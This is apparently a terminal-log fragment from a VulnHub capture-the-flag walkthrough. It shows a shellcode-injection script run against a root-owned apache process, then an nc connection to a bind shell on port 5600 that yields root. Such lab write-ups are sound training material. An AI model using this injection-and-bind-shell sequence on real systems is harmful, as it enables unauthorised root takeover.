 saket@ubuntu:/tmp$ ps aux | grep root | grep apache
root 766 0.0 0.4 199780 4728 ? Ss 20:15 0:00 /usr/sbin/apache2 -k start
saket@ubuntu:/tmp$ which python2.7
/usr/bin/python2.7
saket@ubuntu:/tmp$ /usr/bin/python2.7 inject.py 766
Instruction Pointer: 0x7f1554d1d0daL
Injecting Shellcode at: 0x7f1554d1d0daL
Shellcode Injected!!
Final Instruction Pointer: 0x7f1554d1d0dcL
saket@ubuntu:/tmp$
┌──(root💀kali)-[~/vulnHub/Hacker_kid_1.0.1/192.168.110.28/exploit]
└─# nc 192.168.110.28 5600
id
uid=0(root) gid=0(root) groups=0(root)